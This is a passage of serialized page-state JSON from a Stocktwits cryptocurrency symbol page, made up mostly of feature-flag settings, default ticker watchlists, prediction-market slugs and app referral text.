16:00:00"}}],"regions":[{"0":"C","1":"A"},{"0":"U","1":"S"},{"0":"X"}],"response":{"status":200}},"dataUpdateCount":1,"dataUpdatedAt":1769395703731,"error":null,"errorUpdateCount":0,"errorUpdatedAt":0,"fetchFailureCount":0,"fetchMeta":null,"isFetching":false,"isInvalidated":false,"isPaused":false,"status":"success"},"queryKey":["useFetchTrendingEnhancedQueryKey",{"class":"all","limit":10,"payloads":"indices,prices","regions":"US"}],"queryHash":"[\"useFetchTrendingEnhancedQueryKey\",{\"class\":\"all\",\"limit\":10,\"payloads\":\"indices,prices\",\"regions\":\"US\"}]"}]},"deviceContext":{"desktop":true,"desktopDown":false,"mobile":false,"screen":false,"tablet":false,"tabletUp":true,"family":"other"},"durations":{},"everythingData":{"announcement":[],"events_present":false,"video_events_present":false,"regions":["CA","US","X"]},"flags":{"COM-194":false,"COM-327":false,"COM-393":false,"COM-519":false,"COM-532":false,"COM-62":{"US":[{"DIA":"DOW"},{"SPY":"S\u0026P 500"},{"QQQ":"NASDAQ"},{"IWM":"iShares Russell 2000 Index ETF"},{"ARKK":"ARK Innovation"}]},"COM-63":false,"COMMUNITY-110":true,"COMMUNITY-48":true,"COMSOC-14":true,"COMSOC-274":true,"COMSOC-275":true,"COMSOC-284":false,"COMSOC-285":false,"COMSOC-459":true,"COMSOC-465":true,"COMSOC-473":true,"COMSOC-5":false,"COMSOC-522":true,"COMSOC-600":true,"CORE-2473":false,"CORE1-1020":true,"CORE1-1151":true,"CORE1-1194":true,"CORE1-1253":true,"CORE1-1254":true,"CORE1-1350":false,"CORE1-1411":{"google":"https://stocktwits.onelink.me/NjIT/l3d56r44","apple":"https://stocktwits.onelink.me/NjIT/ttq0iuad"},"CORE1-1412":true,"CORE1-1697":false,"CORE1-1724":true,"CORE1-1827":true,"CORE1-1832":true,"CORE1-1966":true,"CORE1-2233":true,"CORE1-2295":true,"CORE1-2392-display-edge-annual-plan":true,"CORE1-2392-display-edge-monthly-plan":true,"CORE1-2392-use-new-marketing-page":true,"CORE1-2456":false,"CORE1-2490":true,"CORE1-2503":false,"CORE1-2527":false,"CORE1-2632-subscriptions-plan-term_default":true,"CORE1-2676-show-edge-annual-earlyadopter-plan":false,"CORE1-2779":false,"CORE1-2790":true,"CORE1-2956":true,"CORE1-3050":true,"CORE1-3071":true,"CORE1-3159":false,"CORE1-3174":false,"CORE1-3187":true,"CORE1-3282":false,"CORE1-3327":true,"CORE1-3338":false,"CORE1-3348":false,"CORE1-3354":true,"CORE1-3359":true,"CORE1-3399":true,"CORE1-3453":true,"CORE1-3464":true,"CORE1-3477":true,"CORE1-3745":true,"CORE1-3746":true,"CORE1-3775":false,"CORE1-3775-test-panel":false,"CORE1-3803":true,"CORE1-3807":true,"CORE1-3860":false,"CORE1-3862-desktop":200,"CORE1-3862-mobile":200,"CORE1-3933":true,"CORE1-397":false,"CORE1-3980":true,"CORE1-4035":false,"CORE1-4235":true,"CORE1-4365":true,"CORE1-4368":false,"CORE1-4419":false,"CORE1-4601":true,"CORE1-4972":true,"CORE1-5045":false,"CORE1-5051":false,"CORE1-5095":true,"CORE1-5122":true,"CORE1-5340":true,"CORE1-5345":true,"CORE1-5368":true,"CORE1-5392":true,"CORE1-5455":true,"CORE1-5464":true,"CORE1-5538":true,"CORE1-5583":true,"CORE1-5625":false,"CORE1-5674":true,"CORE1-5686-home-page":false,"CORE1-5686-symbol-page":false,"CORE1-5690":true,"CORE1-5723":true,"CORE1-5733":true,"CORE1-5815":false,"CORE1-5827":false,"CORE1-5842":{"symbols":[{"symbol":"BTC.X","symbol_display":"BTC","title":"Bitcoin","deeplink":"coins/bitcoin","id":11418},{"id":13016,"symbol":"ETH.X","symbol_display":"ETH","title":"Ethereum","deeplink":"coins/ethereum"},{"deeplink":"coins/solana","id":15770,"symbol":"SOL.X","symbol_display":"SOL","title":"Solana"},{"title":"Ripple","deeplink":"coins/ripple","id":13528,"symbol":"XRP.X","symbol_display":"XRP"},{"deeplink":"coins/dogecoin","id":13686,"symbol":"DOGE.X","symbol_display":"DOGE","title":"Dogecoin"},{"title":"Cardano","deeplink":"coins/cardano","id":14054,"symbol":"ADA.X","symbol_display":"ADA"}],"id":4673590,"name":"statis crypto Watchlist","static":true},"CORE1-5884":true,"CORE1-5893":false,"CORE1-5964":{},"CORE1-5974":"planB","CORE1-5990":false,"CORE1-6001":false,"CORE1-6024":{},"CORE1-6085":true,"CORE1-6106":{},"CORE1-6122":true,"CORE1-6156":{"isEnabled":true,"registered":10,"unregistered":5},"CORE1-6221":true,"CORE1-6231":true,"CORE1-6314":true,"CORE1-6326":false,"CORE1-6373":true,"CORE1-6374":true,"CORE1-6381":true,"CORE1-6406":true,"CORE1-641":false,"CORE1-6508":true,"CORE1-6558":true,"CORE1-6598":true,"CORE1-6620":true,"CORE1-6674":true,"CORE1-6675":false,"CORE1-6676":false,"CORE1-6677":true,"CORE1-671":true,"CORE1-6844":true,"CORE1-6847":true,"CORE1-6850":true,"CORE1-6970":true,"CORE1-6971":true,"CORE1-6972":true,"CORE1-7051":true,"CORE1-795":false,"CORE1-864":false,"CORE1-873":true,"CORE1-873-modal":false,"DATATOOLS-137":true,"EVERY-100":true,"EVERY-110":false,"EVERY-126":false,"EVERY-144":false,"EVERY-150":true,"EVERY-178":"press-releases","EVERY-186":true,"EVERY-206":false,"EVERY-206-B":false,"EVERY-211":true,"EVERY-211-use-community-sentiment-flag-ssr":true,"EVERY-217":false,"EVERY-230":true,"EVERY-244-is-mounted-symbol-page-sidebar":false,"EVERY-254":90,"EVERY-254-initial-articles":true,"EVERY-274":true,"EVERY-291":false,"EVERY-3":true,"EVERY-337":false,"EVERY-353":true,"EVERY-358-articles":false,"EVERY-369":{},"EVERY-4":true,"EVERY-407":true,"EVERY-411":true,"EVERY-444":false,"EVERY-444-api-key":false,"EVERY-451":true,"EVERY-453":true,"EVERY-453-default-tab":"trending","EVERY-453-message-button":true,"EVERY-462":false,"EVERY-481":true,"EVERY-483-bottom":false,"EVERY-483-mid-left":true,"EVERY-483-mid-right":true,"EVERY-493":1,"EVERY-512-newsletter-config":{"US":[1,4,3,5,6],"X":[4],"IN":[2]},"EVERY-512-newsletter-position":1,"EVERY-515":120,"EVERY-567":false,"EVERY-581":true,"EVERY-622":true,"EVERY-658":{"SYMBOL_AD_POSITION":"below","SPY":"will-2-fed-rate-cuts-happen-in-2026","AAPL":"will-aapl-reach-288-in-january","HOMEPAGE_RIGHT_RAIL":"no-change-in-fed-interest-rates-after-january-2026-meeting","SYMBOLS_DEFAULT":false,"HOOD":"hood-up-or-down-on-january-22-2026","META":"will-meta-reach-700-in-january","SOFI":"will-sofi-technologies-sofi-be-added-to-the-sp-500-by-march-31-2026","COIN":"coin-up-or-down-on-january-22-2026","MSFT":"will-msft-reach-525-in-january","QQQ":"will-2-fed-rate-cuts-happen-in-2026","AEN":false,"BTC.X":"will-bitcoin-outperform-gold-in-2026","PLTR":"will-pltr-dip-to-192-in-january","OPEN":"will-open-reach-7-in-january","HOMEPAGE_AD_POSITION":"above","AMZN":"will-amzn-reach-240-in-january","GOOG":"will-googl-reach-330-in-january","NVDA":"will-nvda-reach-200-in-january","SOL.X":"what-price-will-solana-hit-before-2027","NFLX":"will-nflx-reach-105-in-january","TSLA":"what-price-will-tsla-hit-in-january-2026","MSTR":"will-microstrategy-announce-holding-800k-btc-by-december-31-2026","ETH.X":"what-price-will-ethereum-hit-before-2027","GOOGL":"will-googl-reach-330-in-january"},"EVERY-658-earnings-calendar":"will-2-fed-rate-cuts-happen-in-2026","EVERY-680":"will-powell-say-inflation-40-times-during-january-press-conference","EVERY-680-enabled-usa":true,"EVERY-682":true,"EVERY-762":"top","EVERY-79":"press-releases","EVERY-794":true,"EVERY-91":false,"GROWTH-1010":true,"GROWTH-1085":false,"GROWTH-1107":true,"GROWTH-1152":false,"GROWTH-1195":false,"GROWTH-1206":true,"GROWTH-1212":"Popular","GROWTH-1252":"Sentiment","GROWTH-1302":false,"GROWTH-1357":true,"GROWTH-1386":true,"GROWTH-1459":"suggested","GROWTH-1470":true,"GROWTH-1489":true,"GROWTH-1517":true,"GROWTH-1554":false,"GROWTH-1568":true,"GROWTH-1570":true,"GROWTH-1601":true,"GROWTH-1623":true,"GROWTH-1643":"trending","GROWTH-1651":true,"GROWTH-1652":true,"GROWTH-1701":true,"GROWTH-1717":true,"GROWTH-1749":true,"GROWTH-1750":false,"GROWTH-1751":false,"GROWTH-1751-right-rail":false,"GROWTH-1797":"A","GROWTH-1852":false,"GROWTH-1893":true,"GROWTH-1984":false,"GROWTH-2069":true,"GROWTH-2074":true,"GROWTH-2097":true,"GROWTH-2138":true,"GROWTH-2173":true,"GROWTH-2197":true,"GROWTH-2220-side-bar-mid-left-ad-home-page":true,"GROWTH-2220-side-bar-mid-left-ad-symbol-page":false,"GROWTH-2220-side-bar-top-left-ad-home-page":true,"GROWTH-2220-side-bar-top-left-ad-symbol-page":false,"GROWTH-2245":true,"GROWTH-2246":true,"GROWTH-2273":true,"GROWTH-2304-Pre-tick-Newsletter-email-sign-up":true,"GROWTH-2304-Pre-tick-newsletter-google-apple-sign-up":true,"GROWTH-2309":true,"GROWTH-2369":true,"GROWTH-2394":false,"GROWTH-2394-scrolling-mobile-navbar":true,"GROWTH-2399":true,"GROWTH-2403-delaying-ad-query-params":false,"GROWTH-2403-hiding-left-rail-units-when-no-ad-fills":true,"GROWTH-2416":false,"GROWTH-2537":true,"GROWTH-2538":true,"GROWTH-2568":false,"GROWTH-2585-show-replies-in-following-stream":false,"GROWTH-2592":true,"GROWTH-2626-IN-unauthed-watchlist":{"name":"statis IN Watchlist","static":true,"symbols":[{"symbol":"NIFTY50.NSE","title":"Nifty 50","id":13409},{"title":"Nifty Bank","id":20004,"symbol":"NIFTYBANK.NSE"},{"id":19618,"symbol":"RELIANCE.NSE","title":"Reliance Industries Ltd."},{"id":19706,"symbol":"ZOMATO.NSE","title":"Zomato Ltd."},{"symbol":"TCS.NSE","title":"Tata Consultancy Services","id":19623},{"title":"Tata Motors Ltd.","id":19466,"symbol":"TATAMOTORS.NSE"},{"id":19599,"symbol":"HDFCBANK.NSE","title":"HDFC Bank Ltd."},{"id":19608,"symbol":"ITC.NSE","title":"ITC Ltd."},{"id":11418,"symbol":"BTC.X","title":"Bitcoin"},{"id":19792,"symbol":"ADANIENT.NSE","title":"Adani Enterprises Ltd"},{"id":19584,"symbol":"AXISBANK.NSE","title":"Axis Bank Ltd"},{"id":19586,"symbol":"BAJFINANCE.NSE","title":"Bajaj Finance Ltd"}],"id":4673581},"GROWTH-2626-US-unauthed-watchlist":{"id":4673580,"name":"statis US Watchlist","static":true,"symbols":[{"title":"SPDR S\u0026P 500 ETF","id":7271,"symbol":"SPY","symbol_display":"SPY"},{"id":9581,"symbol":"QQQ","symbol_display":"QQQ","title":"Invesco QQQ Trust Series 1"},{"deeplink":"coins/bitcoin","id":11418,"symbol":"BTC.X","symbol_display":"BTC","title":"Bitcoin"},{"id":686,"symbol":"AAPL","symbol_display":"AAPL","title":"Apple Inc."},{"symbol":"TSLA","symbol_display":"TSLA","title":"Tesla Inc","id":8660},{"title":"Microsoft Corporation","id":2735,"symbol":"MSFT","symbol_display":"MSFT"},{"symbol_display":"NVDA","title":"NVIDIA Corp","id":2925,"symbol":"NVDA"}]},"GROWTH-2687":"3","GROWTH-2691":false,"GROWTH-2698":false,"GROWTH-2704":true,"GROWTH-2705":true,"GROWTH-2710":true,"GROWTH-2712":true,"GROWTH-2739":false,"GROWTH-2744":1,"GROWTH-2753":false,"GROWTH-2761":true,"GROWTH-2784":true,"GROWTH-2801":true,"GROWTH-2809":0,"GROWTH-2814":false,"GROWTH-2840":true,"GROWTH-2882":true,"GROWTH-2904":true,"GROWTH-2917":true,"GROWTH-2951":true,"GROWTH-2970":true,"GROWTH-2992":true,"GROWTH-3030":2,"GROWTH-3051":true,"GROWTH-3056":true,"GROWTH-3086":true,"GROWTH-3150":true,"GROWTH-3184":true,"GROWTH-3197":true,"GROWTH-3264":false,"GROWTH-3349":true,"GROWTH-3413":true,"GROWTH-3536":true,"GROWTH-3536-cta":false,"GROWTH-3623":true,"GROWTH-3629":false,"GROWTH-3650":true,"GROWTH-3660":true,"GROWTH-3743":true,"GROWTH-3872":true,"GROWTH-3909":true,"GROWTH-3976":true,"GROWTH-4031":false,"GROWTH-4115":true,"GROWTH-4115-earnings-live-player-redesign":false,"GROWTH-4116":true,"GROWTH-4137":false,"GROWTH-4137-disabled-symbols":{"disabledSymbols":["BTC.X","ETH.X","XRP.X","SOL.X"]},"GROWTH-4137-master":true,"GROWTH-4138":true,"GROWTH-4160":false,"GROWTH-4210":true,"GROWTH-4261":true,"GROWTH-4398":true,"GROWTH-4430":false,"GROWTH-788-animation":false,"GROWTH-788-toast":false,"GROWTH-795":true,"GROWTH-832":true,"GROWTH-881":false,"GROWTH-882":true,"GROWTH-891":true,"GROWTH-899":true,"GROWTH-904":true,"GROWTH-905":true,"GROWTH-914":true,"GROWTH-920":"market://details?id=org.stocktwits.android.activity\u0026referrer={code}","GROWTH-921":"https://apps.apple.com/app/id389157776","GROWTH-941":false,"GROWTH-942":false,"GROWTH-984":"Want to stay ahead of the game in the stock market? Join the Stocktwits community and connect with traders from around the world. Sign up with my referral link today!","GROWTH-985":"{   \"body\": \" Hey, I want to invite you to join Stocktwits. It’s the largest global community of active traders. You’ll get access to the real-time market insights, news, discussion and much more! You can sign up using my unique link below \\n \\n\",   \"subject\": \" has invited you to join Stocktwits\" }","GROWTH-986":"Want to stay ahead of the game in the stock market? Join the Stocktwits community and connect with traders from around the world. Sign up with my referral link today!","POR-114":false,"POR-467":false,"POR-92":false,"PORT-76":false,"TRADING-2595":true,"TRADING-2664":false,"TRADING-2744":true,"TRADING-2988":true,"TRADING-3061":false,"TRADING-3663":false,"TRADING-4125":false,"TRADING-4133":false,"TRADING-4145":true,"TRADING-4146":true,"TRADING-4363":false,"TRADING-4520":false,"TRADING-4583":false,"TRADING-4592":false,"TRADING-4596":false,"TRADING-4621":false,"TRADING-4626":false,"TRADING-4689":false,"TRADING-4700":false,"WEB-1018":false,"WEB-1020":true,"WEB-1022":true,"WEB-1031":true,"WEB-1040":true,"WEB-1045":true,"WEB-1057":false,"WEB-1073":true,"WEB-1090":false,"WEB-1091":true,"WEB-1092":false,"WEB-1141":false,"WEB-1159":false,"WEB-1167":false,"WEB-1176":false,"WEB-1191":false,"WEB-1244":true,"WEB-1247":true,"WEB-1302":false,"WEB-1304":true,"WEB-1348":false,"WEB-1416":true,"WEB-1429":true,"WEB-1431":true,"WEB-1441":true,"WEB-1446":600,"WEB-1447":true,"WEB-1450":false,"WEB-1474":true,"WEB-1476":2000,"WEB-1487":true,"WEB-1514":true,"WEB-1524":false,"WEB-1525":false,"WEB-1543":false,"WEB-1564":false,"WEB-1573":true,"WEB-1583":false,"WEB-1584":false,"WEB-1596":false,"WEB-1597":true,"WEB-1604":false,"WEB-1612":false,"WEB-1633":false,"WEB-1639":true,"WEB-1640":false,"WEB-1649":true,"WEB-1650":false,"WEB-1651":true,"WEB-1657":true,"WEB-1659":false,"WEB-1666":true,"WEB-1668":false,"WEB-1671":true,"WEB-1674":true,"WEB-1678":true,"WEB-1679":false,"WEB-1680":true,"WEB-1682":true,"WEB-1695":true,"WEB-17":false,"WEB-1700":true,"WEB-1702":true,"WEB-1715":true,"WEB-1717":true,"WEB-1718":false,"WEB-1722":true,"WEB-1723":true,"WEB-1725":false,"WEB-1726":true,"WEB-1730":false,"WEB-1756":false,"WEB-1759":true,"WEB-1763":false,"WEB-1782":30,"WEB-1783":true,"WEB-1784":true,"WEB-1786":true,"WEB-1789":true,"WEB-1823":true,"WEB-1838":false,"WEB-1853":false,"WEB-1855":false,"WEB-1891":true,"WEB-1895":true,"WEB-1896":false,"WEB-1898":true,"WEB-1899":true,"WEB-1900":true,"WEB-1902":false,"WEB-1904":true,"WEB-1909":true,"WEB-1910":true,"WEB-1911":true,"WEB-1913":true,"WEB-1915":true,"WEB-1916":false,"WEB-1918":true,"WEB-1919":true,"WEB-1923":true,"WEB-1925":true,"WEB-1944":true,"WEB-1948":true,"WEB-1958":false,"WEB-1965":true,"WEB-2013":false,"WEB-2014":true,"WEB-2016":false,"WEB-2025":true,"WEB-2027":true,"WEB-2031":true,"WEB-2075":false,"WEB-2113":true,"WEB-2114":false,"WEB-2143":false,"WEB-2147":true,"WEB-2164":true,"WEB-2170":true,"WEB-2173":true,"WEB-2176":true,"WEB-2177":true,"WEB-2181":true,"WEB-2185":true,"WEB-2189":false,"WEB-2211":true,"WEB-2212":true,"WEB-2215":true,"WEB-2226":false,"WEB-2236":false,"WEB-2242":true,"WEB-2243":false,"WEB-2245":true,"WEB-2301":true,"WEB-2307":true,"WEB-347":false,"WEB-565":true,"WEB-654":["crazyegg"],"WEB-692":true,"WEB-742":false,"WEB-757":true,"WEB-759":true,"WEB-803":true,"WEB-806":false,"WEB-885":true,"WEB-886":true,"WEB-890":false,"WEB-912":true,"WEB-930":false,"WEB-980":false,"WEB-989":true,"WEB-990":true,"WEB-991":false,"WEB-992":3500,"WEB-994":true,"WEB-IO-DMS":false,"core-1-609-display-non-price-indicators-in-price-alerts":false,"core-1-663":false,"core-1-809":false,"core-1-889":true,"core-1-940-ios-trending-enabled":false,"core-1-947":false,"web-1368-autofocus-on-mobile-web-post-box":false,"web-1690-hide-show-indices-data-box-on-mobile-tablet-carousel":false,"web-1728-add-loader-icon-in-mobile-watchlist":false,"web-1907-grey-sparklines-on-rankings":true,"web-1950-remove-preload-image-on-conversation-page":true,"web-2035-web-version-in-footer":false,"web-2060-unblock-user-from-messages":true,"web-2091-reshared-message-notifications-do-not-fit-in-mobile-web":false,"web-2106-search-menu-does-not-scroll-on-mobile-web":false},"invalidateKeys":[["useFetchTrendingEnhancedQueryKey",{"class":"all","limit":10,"payloads":"indices,prices","regions":"US"}]],"regionSSR":"ALL","serverAsPath":"/coins/bittorrent","serverPathname":"/symbol/[symbol]/[[...tab]]","userData":{"cfCountry":"US","isAuthenticated":false}},"__N_SSP":true,"deviceContext":{"desktop":true,"desktopDown":false,"mobile":false,"screen":false,"tablet":false,"tabletUp":true,"family":"other"},"durations":{},"flags":{"COM-194":false,"COM-327":false,"COM-393":false,"COM-519":false,"COM-532":false,"COM-62":{"US":[{"DIA":"DOW"},{"SPY":"S\u0026P 500"},{"QQQ":"NASDAQ"},{"IWM":"iShares Russell 2000 Index ETF"},{"ARKK":"ARK Innovation"}]},"COM-63":false,"COMMUNITY-110":true,"COMMUNITY-48":true,"COMSOC-14":true,"COMSOC-274":true,"COMSOC-275":true,"COMSOC-284":false,"COMSOC-285":false,"COMSOC-459":true,"COMSOC-465":true,"COMSOC-473":true,"COMSOC-5":false,"COMSOC-522":true,"COMSOC-600":true,"CORE-2473":false,"CORE1-1020":true,"CORE1-1151":true,"CORE1-1194":true,"CORE1-1253":true,"CORE1-1254":true,"CORE1-1350":false,"CORE1-1411":{"google":"https://stocktwits.onelink.me/NjIT/l3d56r44","apple":"https://stocktwits.onelink.me/NjIT/ttq0iuad"},"CORE1-1412":true,"CORE1-1697":false,"CORE1-1724":true,"CORE1-1827":true,"CORE1-1832":true,"CORE1-1966":true,"CORE1-2233":true,"CORE1-2295":true,"CORE1-2392-display-edge-annual-plan":true,"CORE1-2392-display-edge-monthly-plan":true,"CORE1-2392-use-new-marketing-page":true,"CORE1-2456":false,"CORE1-2490":true,"CORE1-2503":false,"CORE1-2527":false,"CORE1-2632-subscriptions-plan-term_default":true,"CORE1-2676-show-edge-annual-earlyadopter-plan":false,"CORE1-2779":false,"CORE1-2790":true,"CORE1-2956":true,"CORE1-3050":true,"CORE1-3071":true,"CORE1-3159":false,"CORE1-3174":false,"CORE1-3187":true,"CORE1-3282":false,"CORE1-3327":true,"CORE1-3338":false,"CORE1-3348":false,"CORE1-3354":true,"CORE1-3359":true,"CORE1-3399":true,"CORE1-3453":true,"CORE1-3464":true,"CORE1-3477":true,"CORE1-3745":true,"CORE1-3746":true,"CORE1-3775":false,"CORE1-3775-test-panel":false,"CORE1-3803":true,"CORE1-3807":true,"CORE1-3860":false,"CORE1-3862-desktop":200,"CORE1-3862-mobile":200,"CORE1-3933":true,"CORE1-397":false,"CORE1-3980":true,"CORE1-4035":false,"CORE1-4235":true,"CORE1-4365":true,"CORE1-4368":false,"CORE1-4419":false,"CORE1-4601":true,"CORE1-4972":true,"CORE1-5045":false,"CORE1-5051":false,"CORE1-5095":true,"CORE1-5122":true,"CORE1-5340":true,"CORE1-5345":true,"CORE1-5368":true,"CORE1-5392":true,"CORE1-5455":true,"CORE1-5464":true,"CORE1-5538":true,"CORE1-5583":true,"CORE1-5625":false,"CORE1-5674":true,"CORE1-5686-home-page":false,"CORE1-5686-symbol-page":false,"CORE1-5690":true,"CORE1-5723":true,"CORE1-5733":true,"CORE1-5815":false,"CORE1-5827":false,"CORE1-5842":{"symbols":[{"symbol":"BTC.X","symbol_display":"BTC","title":"Bitcoin","deeplink":"coins/bitcoin","id":11418},{"id":13016,"symbol":"ETH.X","symbol_display":"ETH","title":"Ethereum","deeplink":"coins/ethereum"},{"deeplink":"coins/solana","id":15770,"symbol":"SOL.X","symbol_display":"SOL","title":"Solana"},{"title":"Ripple","deeplink":"coins/ripple","id":13528,"symbol":"XRP.X","symbol_display":"XRP"},{"deeplink":"coins/dogecoin","id":13686,"symbol":"DOGE.X","symbol_display":"DOGE","title":"Dogecoin"},{"title":"Cardano","deeplink":"coins/cardano","id":14054,"symbol":"ADA.X","symbol_display":"ADA"}],"id":4673590,"name":"statis crypto Watchlist","static":true},"CORE1-5884":true,"CORE1-5893":false,"CORE1-5964":{},"CORE1-5974":"planB","CORE1-5990":false,"CORE1-6001":false,"CORE1-6024":{},"CORE1-6085":true,"CORE1-6106":{},"CORE1-6122":true,"CORE1-6156":{"isEnabled":true,"registered":10,"unregistered":5},"CORE1-6221":true,"CORE1-6231":true,"CORE1-6314":true,"CORE1-6326":false,"CORE1-6373":true,"CORE1-6374":true,"CORE1-6381":true,"CORE1-6406":true,"CORE1-641":false,"CORE1-6508":true,"CORE1-6558":true,"CORE1-6598":true,"CORE1-6620":true,"CORE1-6674":true,"CORE1-6675":false,"CORE1-6676":false,"CORE1-6677":true,"CORE1-671":true,"CORE1-6844":true,"CORE1-6847":true,"CORE1-6850":true,"CORE1-6970":true,"CORE1-6971":true,"CORE1-6972":true,"CORE1-7051":true,"CORE1-795":false,"CORE1-864":false,"CORE1-873":true,"CORE1-873-modal":false,"DATATOOLS-137":true,"EVERY-100":true,"EVERY-110":false,"EVERY-126":false,"EVERY-144":false,"EVERY-150":true,"EVERY-178":"press-releases","EVERY-186":true,"EVERY-206":false,"EVERY-206-B":false,"EVERY-211":true,"EVERY-211-use-community-sentiment-flag-ssr":true,"EVERY-217":false,"EVERY-230":true,"EVERY-244-is-mounted-symbol-page-sidebar":false,"EVERY-254":90,"EVERY-254-initial-articles":true,"EVERY-274":true,"EVERY-291":false,"EVERY-3":true,"EVERY-337":false,"EVERY-353":true,"EVERY-358-articles":false,"EVERY-369":{},"EVERY-4":true,"EVERY-407":true,"EVERY-411":true,"EVERY-444":false,"EVERY-444-api-key":false,"EVERY-451":true,"EVERY-453":true,"EVERY-453-default-tab":"trending","EVERY-453-message-button":true,"EVERY-462":false,"EVERY-481":true,"EVERY-483-bottom":false,"EVERY-483-mid-left":true,"EVERY-483-mid-right":true,"EVERY-493":1,"EVERY-512-newsletter-config":{"US":[1,4,3,5,6],"X":[4],"IN":[2]},"EVERY-512-newsletter-position":1,"EVERY-515":120,"EVERY-567":false,"EVERY-581":true,"EVERY-622":true,"EVERY-658":{"SYMBOL_AD_POSITION":"below","SPY":"will-2-fed-rate-cuts-happen-in-2026","AAPL":"will-aapl-reach-288-in-january","HOMEPAGE_RIGHT_RAIL":"no-change-in-fed-interest-rates-after-january-2026-meeting","SYMBOLS_DEFAULT":false,"HOOD":"hood-up-or-down-on-january-22-2026","META":"will-meta-reach-700-in-january","SOFI":"will-sofi-technologies-sofi-be-added-to-the-sp-500-by-march-31-2026","COIN":"coin-up-or-down-on-january-22-2026","MSFT":"will-msft-reach-525-in-january","QQQ":"will-2-fed-rate-cuts-happen-in-2026","AEN":false,"BTC.X":"will-bitcoin-outperform-gold-in-2026","PLTR":"will-pltr-dip-to-192-in-january","OPEN":"will-open-reach-7-in-january","HOMEPAGE_AD_POSITION":"above","AMZN":"will-amzn-reach-240-in-january","GOOG":"will-googl-reach-330-in-january","NVDA":"will-nvda-reach-200-in-january","SOL.X":"what-price-will-solana-hit-before-2027","NFLX":"will-nflx-reach-105-in-january","TSLA":"what-price-will-tsla-hit-in-january-2026","MSTR":"will-microstrategy-announce-holding-800k-btc-by-december-31-2026","ETH.X":"what-price-will-ethereum-hit-before-2027","GOOGL":"will-googl-reach-330-in-january"},"EVERY-658-earnings-calendar":"will-2-fed-rate-cuts-happen-in-2026","EVERY-680":"will-powell-say-inflation-40-times-during-january-press-conference","EVERY-680-enabled-usa":true,"EVERY-682":true,"EVERY-762":"top","EVERY-79":"press-releases","EVERY-794":true,"EVERY-91":false,"GROWTH-1010":true,"GROWTH-1085":false,"GROWTH-1107":true,"GROWTH-1152":false,"GROWTH-1195":false,"GROWTH-1206":true,"GROWTH-1212":"Popular","GROWTH-1252":"Sentiment","GROWTH-1302":false,"GROWTH-1357":true,"GROWTH-1386":true,"GROWTH-1459":"suggested","GROWTH-1470":true,"GROWTH-1489":true,"GROWTH-1517":true,"GROWTH-1554":false,"GROWTH-1568":true,"GROWTH-1570":true,"GROWTH-1601":true,"GROWTH-1623":true,"GROWTH-1643":"trending","GROWTH-1651":true,"GROWTH-1652":true,"GROWTH-1701":true,"GROWTH-1717":true,"GROWTH-1749":true,"GROWTH-1750":false,"GROWTH-1751":false,"GROWTH-1751-right-rail":false,"GROWTH-1797":"A","GROWTH-1852":false,"GROWTH-1893":true,"GROWTH-1984":false,"GROWTH-2069":true,"GROWTH-2074":true,"GROWTH-2097":true,"GROWTH-2138":true,"GROWTH-2173":true,"GROWTH-2197":true,"GROWTH-2220-side-bar-mid-left-ad-home-page":true,"GROWTH-2220-side-bar-mid-left-ad-symbol-page":false,"GROWTH-2220-side-bar-top-left-ad-home-page":true,"GROWTH-2220-side-bar-top-left-ad-symbol-page":false,"GROWTH-2245":true,"GROWTH-2246":true,"GROWTH-2273":true,"GROWTH-2304-Pre-tick-Newsletter-email-sign-up":true,"GROWTH-2304-Pre-tick-newsletter-google-apple-sign-up":true,"GROWTH-2309":true,"GROWTH-2369":true,"GROWTH-2394":false,"GROWTH-2394-scrolling-mobile-navbar":true,"GROWTH-2399":true,"GROWTH-2403-delaying-ad-query-params":false,"GROWTH-2403-hiding-left-rail-units-when-no-ad-fills":true,"GROWTH-2416":false,"GROWTH-2537":true,"GROWTH-2538":true,"GROWTH-2568":false,"GROWTH-2585-show-replies-in-following-stream":false,"GROWTH-2592":true,"GROWTH-2626-IN-unauthed-watchlist":{"name":"statis IN Watchlist","static":true,"symbols":[{"symbol":"NIFTY50.NSE","title":"Nifty 50","id":13409},{"title":"Nifty Bank","id":20004,"symbol":"NIFTYBANK.NSE"},{"id":19618,"symbol":"RELIANCE.NSE","title":"Reliance Industries Ltd."},{"id":19706,"symbol":"ZOMATO.NSE","title":"Zomato Ltd."},{"symbol":"TCS.NSE","title":"Tata Consultancy Services","id":19623},{"title":"Tata Motors Ltd.","id":19466,"symbol":"TATAMOTORS.NSE"},{"id":19599,"symbol":"HDFCBANK.NSE","title":"HDFC Bank Ltd."},{"id":19608,"symbol":"ITC.NSE","title":"ITC Ltd."},{"id":11418,"symbol":"BTC.X","title":"Bitcoin"},{"id":19792,"symbol":"ADANIENT.NSE","title":"Adani Enterprises Ltd"},{"id":19584,"symbol":"AXISBANK.NSE","title":"Axis Bank Ltd"},{"id":19586,"symbol":"BAJFINANCE.NSE","title":"Bajaj Finance Ltd"}],"id":4673581},"GROWTH-2626-US-unauthed-watchlist":{"id":4673580,"name":"statis US Watchlist","static":true,"symbols":[{"title":"SPDR S\u0026P 500 ETF","id":7271,"symbol":"SPY","symbol_display":"SPY"},{"id":9581,"symbol":"QQQ","symbol_display":"QQQ","title":"Invesco QQQ Trust Series 1"},{"deeplink":"coins/bitcoin","id":11418,"symbol":"BTC.X","symbol_display":"BTC","title":"Bitcoin"},{"id":686,"symbol":"AAPL","symbol_display":"AAPL","title":"Apple Inc."},{"symbol":"TSLA","symbol_display":"TSLA","title":"Tesla Inc","id":8660},{"title":"Microsoft Corporation","id":2735,"symbol":"MSFT","symbol_display":"MSFT"},{"symbol_display":"NVDA","title":"NVIDIA 